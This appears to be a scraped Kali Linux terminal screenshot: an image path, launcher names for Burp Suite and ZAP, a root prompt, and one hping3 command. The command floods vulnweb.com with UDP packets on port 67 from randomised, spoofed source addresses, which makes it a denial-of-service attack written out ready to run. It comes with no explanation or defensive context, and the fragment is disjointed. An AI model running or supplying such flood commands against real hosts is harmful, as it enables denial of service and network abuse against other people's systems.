 kali-burpsuite.desktop kali-zaproxy.desktop TOOLS
(root💀kali)-[~/Masaüstü]
# hping3 --udp vulnweb.com -p 67 --flood --rand-source -E asd.txt -d 50